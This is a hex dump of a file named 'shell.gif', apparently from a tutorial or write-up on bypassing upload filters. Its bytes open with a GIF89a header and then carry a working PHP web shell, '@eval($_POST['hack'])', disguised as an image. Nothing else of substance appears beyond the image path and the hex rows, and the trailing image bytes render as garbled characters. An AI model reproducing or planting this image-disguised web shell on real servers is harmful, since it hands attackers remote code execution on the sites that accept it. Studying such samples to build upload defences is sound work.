 shell.gif
Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000000 47 49 46 38 39 61 20 03 58 02 f7 c9 00 3d c0 fd GIF89a .X.魃.=例
00000010 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f <?php @eval($_PO
00000020 53 54 5b 27 68 61 63 6b 27 5d 29 3b 20 3f 3e 0d ST['hack']); ?>.
00000030 0a 78 e1 ff 52 bb ec 6c d9 ff 45 bd f8 95 e9 ff .x?R混l?E进暸 □□
00000040 7b dc ff f2 ff ff 53 c0 f4 52 bd f1 eb ff ff 99 {?? S吏R今? ?□□
00000050 dc fc a6 e5 ff 75 cb f5 5b c2 f4 64 bd e8 72 d4 u缩[卖d借r?